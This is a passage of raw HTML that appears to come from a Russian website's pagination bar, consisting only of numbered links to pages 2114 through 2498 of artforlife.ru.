data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a 